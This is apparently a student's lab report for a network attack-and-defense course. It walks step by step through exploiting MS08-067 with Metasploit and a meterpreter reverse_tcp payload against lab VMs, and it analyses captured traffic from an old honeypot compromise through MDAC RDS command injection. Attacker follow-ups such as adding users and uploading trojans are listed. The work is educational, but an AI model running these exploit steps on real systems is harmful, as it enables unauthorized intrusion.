20242938 2024-2025-2 《网络攻防实践》第6次作业

实践内容

(1)动手实践Metasploit windows attacker

任务:使用metasploit软件进行windows远程渗透统计实验

具体任务内容:使用windows Attacker/BT4攻击机尝试对windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权

(2)取证分析实践:解码一次成功的NT系统破解攻击。

来自212.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

攻击者使用了什么破解工具进行攻击

攻击者如何使用这个破解工具进入并控制了系统

攻击者获得系统访问权限后做了什么

我们如何防止这样的攻击

你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么

(3)团队对抗实践:windows系统远程渗透攻击和分析。

攻方使用metasploit选择漏洞进行攻击,获得控制权。(要求写出攻击方的同学信息、使用漏洞、相关IP地址等)

防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。

实践过程

动手实践Metasploit windows attacker

准备工作

本次实验使用到的虚拟机有:

| 镜像名称 | 镜像类型 | IP地址 |

|---|---|---|

| WinXP_attacker | Windows攻击机 | 192.168.200.3 |

| Metasploitable XP_target | windows靶机 | 192.168.200.7 |





确保windows Attacker/BT4攻击机和windows Metasploitable靶机在同一网络

两者连接正常

攻击!



在winxpattacker的开始界面选择——所有程序——渗透工具——metasploit3——cygwin shell,可以打开metasploit的命令行界面

在cygwin shell界面输入msfconsole进入渗透程序





输入命令search ms08_067,查找MS08-067漏洞

MS08-067漏洞简介

漏洞编号:CVE-2008-4250

影响系统:Windows 2000/XP/Server 2003/Vista/Server 2008

漏洞类型:远程代码执行(RCE)

危险等级:高危

漏洞描述

MS08-067是Windows Server服务(NetAPI32.dll)中的一个缓冲区溢出漏洞,攻击者可通过特制的RPC请求远程触发,无需认证即可执行任意代码。该漏洞是2008年10月微软安全公告(MS08-067)中修复的关键漏洞,但因其利用简单、影响广泛,成为蠕虫(如“Conficker”)的传播载体。





输入use exploit/windows/smb/ms08_067_netapi,选择漏洞利用模块

输入show options查看需要设置的参数

有以下几条命令需要执行:

| 命令 | 用途 |

|---|---|

| set RHOST 192.168.200.7 | 设置靶机IP |

| set payload windows/meterpreter/reverse_tcp | 设置payload(攻击成功后执行的代码) |

| set LHOST 192.168.200.3 | 设置攻击机IP(LHOST) |

set payload

- Metasploit的命令,用于指定攻击成功后植入目标系统的恶意载荷类型。

windows/meterpreter/reverse_tcpwindows:目标系统为Windows。meterpreter:一种高级、动态、可扩展的恶意载荷(后渗透工具),提供内存注入、隐蔽执行等强大功能。reverse_tcp:反向TCP连接。即目标主机主动连接攻击者的监听端口(与bind_tcp正向连接相反,可绕过防火墙出站限制)。

输入show options查看已经设置的相关信息



输入exploit攻击!

Started reverse handler on 192.168.200.3:4444

- 攻击者在IP

192.168.200.3的4444端口启动了反向TCP监听,等待目标机连接。

Automatically detecting the target...

- Metasploit自动检测目标系统版本,识别为:

- Windows XP Service Pack 0/1(无补丁的易受攻击系统)。

- 语言为英语(

lang:English)。

Selected Target: Windows XP SP0/SP1 Universal

- 攻击载荷选择与目标匹配的利用模块(通用型,适用于SP0/SP1所有版本)。

Attempting to trigger the vulnerability...

- 尝试通过发送恶意RPC请求触发漏洞(NetAPI缓冲区溢出)。

Sending stage (748544 bytes) to 192.168.200.7

- 向目标IP

192.168.200.7发送Meterpreter载荷(748KB的Stage2代码)。

Meterpreter session 1 opened ...

- 成功建立Meterpreter会话:

- 攻击端:

192.168.200.3:4444- 目标端:

192.168.200.7:1032(目标随机启用1032端口连接攻击者)。- 会话时间:

2025-04-07 19:48:07 +0800(北京时间)。





输入sysinfo获取靶机信息

输入getsystem提升权限

输入ipconfig查看靶机ip信息

取证分析实践:解码一次成功的NT系统破解攻击。

攻击机ip地址是213.116.251.162题目好像写错了。

攻击者使用了什么破解工具进行攻击





使用wireshark打开日志文件,在过滤器中输入'ip.addr == 213.116.251.162 && ip.addr == 172.16.1.106'对数据包进行过滤



可以看到117号数据包中攻击者打开了系统启动文件boot.ini,找到特殊字符%C0%AF,分析推测这是攻击者在利用Unicode攻击访问boot.ini文件,以确认系统版本。





对其中的149号数据包进行追踪,查看发现有shell语句(执行了命令cmd /c echo werd >> c : fun)和频繁出现的"!ADM!ROX!YOUR!WORLD!"字符串 ,攻击者使用RDS漏洞进行了SQL注入攻击。该漏洞可以导致攻击者远程执行用户系统的命令,并以设备用户的身份运行,查询资料可知是由msadc.pl/msadc2.pl 渗透攻击工具发起的攻击。

再往下翻看到第182号数据包,通过问询deepseek得知这是微软旧版 IIS + MDAC 组件(Microsoft Data Access Components) 中的一个接口,曾在多个漏洞中被利用,包括CVE-2000-0413 MDAC RDS 数据通道远程执行漏洞,允许攻击者通过构造特殊的 HTTP POST 请求,远程执行任意 SQL 语句,也就是说,该接口是攻击者用来与数据库服务器通信的中间代理,只要构造好参数,就能对数据库执行注入或命令执行。进一步证实了攻击者使用了sql注入攻击。

然后我们follow tcp流可以看到如下可疑信息:

deepseek夸我非常棒👍

攻击者使用 SQL 注入结合 RDS 数据通道漏洞(CVE-2000-0413)尝试远程执行命令,目标是调用 cmd.exe 将字符串写入 C:\fun 文件。这表明攻击者已成功利用 IIS 主机暴露的 msadcs.dll 接口执行系统级命令。

攻击者如何使用这个破解工具进入并控制了系统

执行如下命令后,攻击者知道命令 在目标主机被成功执行:

cmd /c echo werd >> c:\fun

这意味着攻击者有能力:

- 写入系统任意位置

- 执行任意命令

- 接下来可以:

- 添加用户(如

net user attacker 123456 /add) - 上传木马(通过

tftp,ftp,certutil.exe等) - 获取反向 Shell(绑定 shell 或直接连接攻击者)

- 添加用户(如

攻击者获得系统访问权限后做了什么

从TCP流中可以看出

攻击者已完全利用MSADC COM接口,并且命令注入成功,系统执行了shell命令,数据库中的敏感数据也被查询并返回给了攻击者CustomerID、ContactFirstName、ContactLastName、BillingAddress、City、Postal Code、Country等等。

我们如何防止这样的攻击

立刻删除/禁用 msadcs.dll 接口

升级系统至不再默认启用 RDS 的版本

使用 WAF 或 IDS(如 Snort)阻止恶意请求

回溯日志检查是否已有用户被创建或其他命令被执行

修复暴露的 MDB 文件与权限

你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么



我觉得已经警觉了,在我尝试使用常见的暴力破解相关的过滤语句ip.src == 213.116.251.162 && tcp.port == 21时,发现1102数据包中有如下信息

这是蜜网中非常典型的“诱饵信息”(bait/banner),目的是诱使攻击者进入系统并交互,从而记录其行为特征。暗示这是一个容易被攻破的服务器,从而延长攻击者停留时间。

(3)团队对抗实践:windows系统远程渗透攻击和分析。

准备工作

双方选手如下:

| 镜像名称 | 镜像类型 | IP地址 |

|---|---|---|

| kali_linux_attacker | linux攻击机 | 192.168.200.4 |

| Metasploitable XP_target | windows靶机 | 192.168.200.7 |

测试连通性,通的



首先打开wireshark对流量进行监听



在命令行工具中输入msfconsole打开metasploit软件



输入指令search ms08_067查看漏洞ms08_067详细信息





输入指令use windows/smb/ms08_067_netapi 选择漏洞利用模块

输入指令配置攻击机ip、靶机ip和payload(攻击成功后执行的代码)



输入指令show options查看其参数以及此漏洞需要的设置



输入指令exploit开始渗透攻击,在攻击成功后输入ipconfig/all查看靶机信息



在守方的winnt\system32目录下创建文件dhn

这边想删还删不了哈哈哈,必须攻击方把软件关了才行

